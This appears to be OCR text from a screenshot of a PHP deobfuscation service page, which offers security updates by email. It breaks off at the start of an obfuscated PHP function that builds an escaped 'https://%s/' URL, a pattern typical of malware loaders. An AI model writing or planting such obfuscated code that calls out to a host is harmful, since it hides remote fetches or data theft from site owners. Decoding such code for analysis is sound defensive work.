
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php function _uyxyu($_ajryl, $_xdeaorwf, $_gazg) {
$_srrsw = "h\164tps:/\x2f\x25s/..